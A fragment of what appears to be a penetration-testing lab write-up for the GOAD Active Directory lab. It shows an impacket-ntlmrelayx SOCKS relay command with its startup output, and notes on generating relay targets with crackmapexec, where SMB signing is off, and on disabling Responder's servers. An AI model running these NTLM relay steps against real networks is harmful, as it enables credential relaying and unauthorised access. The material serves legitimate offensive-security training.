 (root㉿kali)-[/home/kali/GOAD]
# impacket-ntlmrelayx -tf relay-targets.txt -smb2support -socks
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] SMB Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
* Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
* Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
targets for relaying
We can use crackmapexec to find the target where SMB signing has been disabled.
--gen-relay-list relay-targets.txt
Castleback and Braavos domain controllers are vulnerable. For the attack to work, the user
whose hashes being relayed has to be a local admin on the target.
Disable SMB and HTTP Servers on responder to allow ntlmrelayx to relay the hashes instead
authenticating to itself. In Kali, the path is in the following folder
vi /etc/responder/Responder.conf